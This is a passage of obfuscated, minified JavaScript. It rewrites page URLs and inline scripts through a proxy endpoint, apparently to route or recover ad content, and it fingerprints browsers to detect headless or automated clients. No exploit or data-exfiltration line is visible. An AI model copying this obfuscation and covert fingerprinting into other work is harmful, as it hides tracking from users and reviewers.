o=zt.A[r(1102)](t)[r(812)][r(1934)](t[r(3239)],"#"+n);if(1===o[r(2698)])return o[0];if(o[r(2698)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(2764)](n(1717),t[n(1212)]())}gu[n(561)](e)}(i,t.id)}));let g="";return s[n(3144)](n(882))?g=h[n(687)][n(2533)]:s[n(3144)](n(2206))&&s[n(3144)](n(2218))?g=h[n(2917)][n(2533)]+h[n(1078)][n(2533)]:s[n(3144)](n(2206))&&!s[n(3144)](n(1688))?g=h[n(2917)][n(2533)]:s[n(3144)](n(2218))?(zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(2917)])&&(g+=h[n(2917)][n(2533)]),g+=h[n(1078)][n(2533)]):g=zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(2917)])+zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(1078)]),n(827)===(null===(r=h[n(1163)])||void 0===r?void 0:r[n(1864)])&&(g=n(1186)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1632)][n(2287)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1632)][e(1350)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(3144)](e(2583)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1838)][e(482)]();if(e(568)===h||e(766)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2710));n&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2710),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1H,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1542)](t,{shouldUseOrigin:!0}));){const t=i[1][e(949)]();if(t[e(3144)](" ")){const r=t[e(3325)](" ");n[e(561)]({url:r[0],size:r[1]})}else n[e(561)]({url:t})}return n}(i)[n(477)]((t=>{const e=n;let i;return i=l&&!l(t[e(1617)])?t[e(1617)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1617)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(313)]?""[e(1274)](i," ")[e(1274)](t[e(313)]):i}))[n(2135)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(648)],baseUrl:o,urlFilter:c}));const a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1858));a&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1858),function(t,n,r){const i=e;return n?n[i(3325)](" ")[i(477)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(977)],baseUrl:r,endpoint:rt.A[i(648)],key:(0,yu.x)()})))[i(2135)](" "):n}(r,a,o))}else if(e(1578)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));if(t)d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2776)],baseUrl:o,endpoint:rt.A[e(648)]}));else{let t=zt.A[e(1102)](s)[e(1211)][e(1102)][e(1934)](i);t&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/\bwindow\.location\b/g,e(344)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(1003))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(530)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1718)in r)||e(971)!==r[e(1718)]||(t[e(3144)](e(519))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(519),e(2755)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(3341))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(3341),e(2419)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(521))&&t[e(3144)](e(965))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(521),e(570)),t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(1029),e(2128)),t[e(3144)](e(1860))?t+=e(3244):t+=e(2475),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)))}}else if(e(1624)===h){var m;const t=null===(m=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(538)))||void 0===m?void 0:m[e(482)](),n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2914)),a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,"as");if(n&&d(n)){const c=e(384)===t||e(3095)===t&&e(2848)===a?ht.MN[e(3241)]:e(3095)===t&&e(1578)===a?ht.MN[e(2776)]:ht.MN[e(977)];zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2914),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(648)]}))}}else if(e(642)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));if(t&&t[e(2186)](e(2613))){const n=Au(t,r,s);zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),n)}else t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2117)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(3262));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(648)]+e(2666),kind:ht.MN[e(2776)],baseUrl:o,endpoint:rt.A[e(648)]});n[e(3144)](t)?zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(3262),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(3262),e(1214)[e(1274)](wu.K,e(1561))[e(1274)](t,e(1895))[e(1274)]((0,yu.x)().id,e(1292))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2914));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2914),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(321)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(888));e(1551)==typeof n&&n[e(3144)](e(1554))&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(888),e(1906)[e(1274)](btoa(n),e(1892)));const a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(688));e(1551)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(1102)](s)[e(1589)][e(1934)](i,e(688)),zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(719)+(0,ru.md)(e(688)),a))}else if(e(751)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(383));n&&d(n)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(383),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}))}else if(e(1599)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}))}else if(e(2337)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1027)),n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2614));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1027),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1828)===n?ht.MN[e(321)]:ht.MN[e(2117)],baseUrl:o,endpoint:rt.A[e(648)]})),n&&![e(1828),e(3047),e(1527),e(3263)][e(3144)](n)&&u(n)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2614),(0,ru.md)(n))}else if(e(2388)===h||"g"===h){const t=[e(2182),e(2289),e(1674),e(2529),e(2032),e(505),e(2198),e(2174)];for(const n of t){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(1102)](s)[e(1890)][e(1934)](i,n,u)}}const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(998));if(n&&e(1551)==typeof n)if(n[e(2186)]("#")&&u(n[e(1922)](1)))zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(998),"#"+(0,ru.md)(n[e(1922)](1)));else{const t=new URL(n,o);d(t[e(2914)])&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(998),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],endpoint:rt.A[e(648)],baseUrl:o}))}}else if(e(2501)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(881));if(t&&e(1551)==typeof t&&u(t)){const n=(0,ru.md)(t);zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(881),n)}}else if(e(2848)===h){if(e(621)===i[e(2929)](e(1836))&&!(0,ht.Gy)(r)){let t=zt.A[e(1102)](s)[e(1127)][e(1102)][e(1934)](i);t&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(1102)](s)[e(1127)][e(2766)][e(1934)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2848)!==o[n(1838)][n(482)]())return;const u=zt.A[n(1102)](r)[n(1127)][n(1102)][n(1934)](o);u&&zt.A[n(1102)](r)[n(1127)][n(2766)][n(1934)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=zt.A[e(1102)](s)[e(798)][e(1102)][e(1934)](i);for(const t of Array[e(2493)](f))u(t)&&f[e(1549)](t,(0,ru.md)(t));const p=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2423));p&&u(p)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2423),(0,ru.zp)(p));const g=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2661));g&&u(g)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2661),(0,ru.md)(g));const b=zt.A[e(1102)](s)[e(2676)][e(1102)][e(1934)](i);b&&u(b)&&zt.A[e(1102)](s)[e(2676)][e(2766)][e(1934)](i,(0,ru.md)(b));const w=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2522));i instanceof s[e(3363)]&&w&&e(1551)==typeof w&&w[e(2698)]>0&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2522),e(1830)+w);const v=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2255));i instanceof s[e(3363)]&&v&&e(1551)==typeof v&&v[e(2698)]>0&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2255),e(1830)+v);const y=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2848));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(2763),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2836)](";")&&!d[n(2836)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2848),t)}const x=[e(1024),e(703)];for(const t of x){if(!u(t))continue;const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,t);n&&(zt.A[e(1102)](s)[e(1589)][e(1934)](i,t),zt.A[e(1102)](s)[e(1890)][e(1934)](i,(0,ru.md)(t),n))}if(i instanceof s[e(3363)]){const t=zt.A[e(1102)](s)[e(3255)][e(1102)][e(1934)](i),n=Object[e(1778)](t);for(const r of n){const n=vu(r);k=e(719)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1045)])for(let t=0;t<i[e(828)][e(501)][e(2698)];t++)ku({_window:s,protectUrlContext:r,node:i[e(828)][e(501)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(501)][n(597)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2698)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2186)](r(2613)))return e;const o=decodeURIComponent(e[r(1922)](15));if(!o[r(3144)](rt.A[r(648)])){const t=r(1214)[r(1274)](wu.K,r(1561))[r(1274)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(648)]+r(2666),kind:ht.MN[r(2776)],baseUrl:zt.A[r(1102)](i)[r(3161)][r(1102)][r(2839)](i[r(3239)]),endpoint:rt.A[r(648)]}),r(1895))[r(1274)]((0,yu.x)().id,r(1292))+xu({_window:i,protectUrlContext:n,html:o});return r(2613)+encodeURIComponent(t)}return e};var zu=I(7499),_u=I(8125),Su=I(3268);const Mu=class{static[t(2535)](){const e=t;var n,r;let i=arguments[e(2698)]>0&&void 0!==arguments[0]?arguments[0]:e(3114),o=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1263)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2990)+(0,Su.t)(i+"_"+a),d=e(2990)+(0,Su.t)(i+"_"+c),h=e(2990)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Iu=I(2997),Tu=I(4087),Hu=I(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Ou=function(e,n){const r=t;return(Ou=Object[r(1427)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(960)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2294)][n(2029)][n(1934)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1H;function a(t){const e=a1H;try{l(r[e(3356)](t))}catch(t){o(t)}}function c(t){const e=a1H;try{l(r[e(844)](t))}catch(t){o(t)}}function l(t){const e=a1H;var r;t[e(2047)]?i(t[e(2098)]):(r=t[e(2098)],r instanceof n?r:new n((function(t){t(r)})))[e(3056)](a,c)}l((r=r[s(2839)](t,e||[]))[s(3356)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(710)==typeof Symbol&&(a[Symbol[r(2867)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1H;if(i)throw new TypeError(r(1804));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(375)]:t[0]?o[r(844)]||((s=o[r(375)])&&s[r(1934)](o),0):o[r(3356)])&&!(s=s[r(1934)](o,t[1]))[r(2047)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2098)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2501)]++,{value:t[1],done:!1};case 5:c[r(2501)]++,o=t[1],t=[0];continue;case 7:t=c[r(2809)][r(1556)](),c[r(514)][r(1556)]();continue;default:if(!((s=(s=c[r(514)])[r(2698)]>0&&s[s[r(2698)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2501)]=t[1];break}if(6===t[0]&&c[r(2501)]<s[1]){c[r(2501)]=s[1],s=t;break}if(s&&c[r(2501)]<s[2]){c[r(2501)]=s[2],c[r(2809)][r(561)](t);break}s[2]&&c[r(2809)][r(1556)](),c[r(514)][r(1556)]();continue}t=n[r(1934)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(2698)])for(var o,s=0,a=n[i(2698)];s<a;s++)!o&&s in n||(o||(o=Array[i(2294)][i(1922)][i(1934)](n,0,s)),o[s]=n[s]);return e[i(1274)](o||Array[i(2294)][i(1922)][i(1934)](n))}Object[t(2833)],Object[t(2833)],t(710)==typeof SuppressedError&&SuppressedError;var Uu=t(1373),Wu=t(3301),Fu=t(2057),Ru=t(3264),Du=t(2134),Pu=t(2621),Bu=function(t){function e(n,r){const i=a1H;var o=t[i(1934)](this,r)||this;return o[i(1335)]=n,o[i(1864)]=i(3359),Object[i(1427)](o,e[i(2294)]),o}return function(t,e){const n=a1H;if(n(710)!=typeof e&&null!==e)throw new TypeError(n(1678)+String(e)+n(2331));function r(){this[n(3057)]=t}Ou(t,e),t[n(2294)]=null===e?Object[n(2833)](e):(r[n(2294)]=e[n(2294)],new r)}(e,t),e}(Error);function qu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1H;switch(i[o(2501)]){case 0:return e={},n=Object[o(1778)](t),[4,Promise[o(2209)](n[o(477)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1H;switch(c[l(2501)]){case 0:r=t[n],c[l(2501)]=1;case 1:return c[l(514)][l(561)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2098)]=c[l(3039)](),a[l(1335)]=0,a),[3,4];case 3:return s=c[l(3039)](),e[n]=s instanceof Bu?{state:s[l(1335)],error:""[l(1274)](s[l(1864)],": ")[l(1274)](s[l(2723)])}:{state:-3,error:s instanceof Error?""[l(1274)](s[l(1864)],": ")[l(1274)](s[l(2723)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3039)](),[2,e]}}))}))}function Zu(e,n){return-1!==e[t(1234)](n)}function Xu(e,n){return-1!==e[t(1234)](n)}function Vu(e){return Object[t(2397)](e)}function Gu(e){const n=t;for(var r=[],i=1;i<arguments[n(2698)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1551)==typeof t){if(Zu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(312)in t)return t[n(312)](e);for(var i=0;i<t[n(2698)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2911)](e)})))return{value:!0}},s=0,a=r;s<a[n(2698)];s++){var c=o(a[s]);if(n(1651)==typeof c)return c[n(2098)]}return!1}function Ju(e){return e[t(3109)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3102)];return 0===r[n(1335)]&&(/headless/i[n(2911)](r[n(2098)])?Du:/electron/i[n(2911)](r[n(2098)])?Uu:/slimerjs/i[n(2911)](r[n(2098)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1187)];return 0===r[n(1335)]&&(Gu(r[n(2098)],n(2057),n(1178),n(464))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1694)];return 0===r[n(1335)]&&(/PhantomJS/i[n(2911)](r[n(2098)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3355)],i=e[n(3293)],o=e[n(2942)];if(0===r[n(1335)]&&0===i[n(1335)]&&0===o[n(1335)]){var s=r[n(2098)];return n(2621)!==o[n(2098)]&&(37===s&&!Zu([n(1919),n(359)],o[n(2098)])||39===s&&!Zu([n(353)],i[n(2098)])||33===s&&!Zu([n(1349)],o[n(2098)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1390)][n(1335)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2552)];if(0===r[n(1335)]&&0===r[n(2098)][n(2698)])return Du},detectNotificationPermissions:function(e){const n=t;var r=e[n(967)],i=e[n(3293)];return 0===i[n(1335)]&&n(1119)===i[n(2098)]&&(0===r[n(1335)]&&r[n(2098)]?Du:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1881)];if(0===r[n(1335)]&&!r[n(2098)])return Du},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2946)],i=e[n(624)],o=e[n(3293)],s=e[n(2942)];if(0===r[n(1335)]&&0===i[n(1335)]&&0===o[n(1335)]&&0===s[n(1335)]&&n(1119)===o[n(2098)]&&!i[n(2098)]&&n(1349)===s[n(2098)])return 0===r[n(2098)]?Du:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2562)];return 0===i[n(1335)]&&(n(3273)===i[n(2098)][n(1326)]||null!=(null===(r=i[n(2098)][n(912)])||void 0===r?void 0:r[n(1373)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1051)];return 0===r[n(1335)]&&(/PhantomJS/i[n(2911)](r[n(2098)])?Wu:/Headless/i[n(2911)](r[n(2098)])?Du:/Electron/i[n(2911)](r[n(2098)])?Uu:/slimerjs/i[n(2911)](r[n(2098)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(669)];if(0===r[n(1335)]&&r[n(2098)])return Du},detectWebGL:function(e){const n=t;var r=e[n(1132)];if(0===r[n(1335)]){var i=r[n(2098)],o=i[n(3031)],s=i[n(3273)];if(n(990)==o&&n(3219)==s)return Du}},detectWindowExternal:function(e){const n=t;var r=e[n(1685)];return 0===r[n(1335)]&&(/Sequentum/i[n(2911)](r[n(2098)])?n(1470):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2664)],i=e[n(2753)];if(0!==r[n(1335)]||0!==i[n(1335)])return!1;var o=r[n(2098)],s=o[n(2648)],a=o[n(750)];return i[n(2098)]&&0===s&&0===a?Du:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3339)];if(0===r[n(1335)]&&!r[n(2098)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1389)],i=e[n(3293)];return 0===r[n(1335)]&&0===i[n(1335)]&&(n(1119)!==i[n(2098)]&&n(2193)!==i[n(2098)]&&n(2161)!==i[n(2098)]&&n(1347)!==i[n(2098)]||n(1999)===r[n(2098)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3074)];if(0!==r[n(1335)])return!1;var i,o=r[n(2098)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(2317)in o,e(2972)in o,0===o[e(3031)][e(1234)](e(2324)),e(1548)in i,e(619)in i,e(2139)in i,e(632)in i])>=5?e(1349):Ju([e(498)in i,e(1009)in i,e(1462)in i,0===o[e(3031)][e(1234)](e(671)),e(1817)in o,e(357)in i])>=4?e(1919):Ju([e(2141)in navigator,e(2092)in(null!==(r=null===(n=document[e(687)])||void 0===n?void 0:n[e(2848)])&&void 0!==r?r:{}),e(3063)in i,e(1925)in i,e(2196)in i,e(1277)in i])>=4?e(359):e(2621)}var Ku={android:function(){const e=t;var n=Qu(),r=e(1349)===n,i=e(359)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1901)in o,e(2496)in o,r&&!(e(1949)in o),i&&/android/i[e(2911)](navigator[e(3102)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1051)])||void 0===n?void 0:n[e(482)]();return Xu(r,e(2600))?e(506):Xu(r,e(1376))||Xu(r,e(2746))?e(353):Xu(r,e(1347))?e(1347):Xu(r,e(2752))?e(2752):Xu(r,e(2161))||Xu(r,e(1822))?e(2161):Xu(r,e(1119))?e(1119):Xu(r,e(2193))?e(2193):e(2621)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(1243)]&&document[e(1243)]()},userAgent:function(){return navigator[t(1051)]},appVersion:function(){const e=t;var n=navigator[e(3102)];if(null==n)throw new Bu(-1,e(1950));return n},rtt:function(){const e=t;if(void 0===navigator[e(3256)])throw new Bu(-1,e(2118));if(void 0===navigator[e(3256)][e(1452)])throw new Bu(-1,e(582));return navigator[e(3256)][e(1452)]},windowSize:function(){const e=t;return{outerWidth:window[e(2648)],outerHeight:window[e(750)],innerWidth:window[e(3370)],innerHeight:window[e(1803)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(908)])throw new Bu(-1,e(3197));if(void 0===navigator[e(908)][e(2698)])throw new Bu(-3,e(2448));return navigator[e(908)][e(2698)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(908)])throw new Bu(-1,e(3197));if(void 0===window[e(970)])throw new Bu(-1,e(2878));return navigator[e(908)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2418)])return t[e(2418)][e(1212)]()}throw new Bu(-3,e(843))},productSub:function(){const e=t;var n=navigator[e(1389)];if(void 0===n)throw new Bu(-1,e(631));return n},windowExternal:function(){const e=t;if(void 0===window[e(2169)])throw new Bu(-1,e(3125));var n=window[e(2169)];if(e(710)!=typeof n[e(1212)])throw new Bu(-2,e(2868));return n[e(1212)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1142)])throw new Bu(-1,e(564));for(var n=navigator[e(1142)],r=Object[e(1361)](n)===MimeTypeArray[e(2294)],i=0;i<n[e(2698)];i++)r&&(r=Object[e(1361)](n[i])===MimeType[e(2294)]);return r},evalLength:function(){const e=t;return eval[e(1212)]()[e(2698)]},webGL:function(){const e=t;var n=document[e(2824)](e(815));if(e(710)!=typeof n[e(1793)])throw new Bu(-2,e(1891));var r=n[e(1793)](e(852));if(null===r)throw new Bu(-4,e(991));if(e(710)!=typeof r[e(2296)])throw new Bu(-2,e(1010));return{vendor:r[e(2296)](r[e(2443)]),renderer:r[e(2296)](r[e(1417)])}},webDriver:function(){const e=t;if(null==navigator[e(1178)])throw new Bu(-1,e(2401));return navigator[e(1178)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3134)]||r[e(3117)]||r[e(3205)]||r[e(3050)];if(void 0!==o&&i[e(561)]([o]),Array[e(1654)](r[e(2552)]))e(1349)===Qu()&&Ju([!(e(2116)in(n=window)),e(2699)in n,""+n[e(2354)]==e(602),""+n[e(1411)]==e(782)])>=3||i[e(561)](r[e(2552)]);else if(e(1551)==typeof r[e(2552)]){var s=r[e(2552)];s&&i[e(561)](s[e(3325)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1H;switch(n[r(2501)]){case 0:if(void 0===window[r(779)])throw new Bu(-1,r(2409));if(void 0===navigator[r(3292)])throw new Bu(-1,r(2859));if(r(710)!=typeof(t=navigator[r(3292)])[r(2100)])throw new Bu(-2,r(2464));n[r(2501)]=1;case 1:return n[r(514)][r(561)]([1,3,,4]),[4,t[r(2100)]({name:r(1926)})];case 2:return e=n[r(3039)](),[2,r(697)===window[r(779)][r(1013)]&&r(2485)===e[r(1335)]];case 3:throw n[r(3039)](),new Bu(-3,r(406));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(687)])throw new Bu(-1,e(3033));var n=document[e(687)];if(e(710)!=typeof n[e(3174)])throw new Bu(-2,e(3266));return n[e(3174)]()},functionBind:function(){const e=t;if(void 0===Function[e(2294)][e(322)])throw new Bu(-2,e(343));return Function[e(2294)][e(322)][e(1212)]()},process:function(){const e=t;var n=window[e(2562)],r=e(3296);if(void 0===n)throw new Bu(-1,""[e(1274)](r,e(1653)));if(n&&e(1651)!=typeof n)throw new Bu(-3,""[e(1274)](r,e(3140)));return n},distinctiveProps:function(){const e=t;var 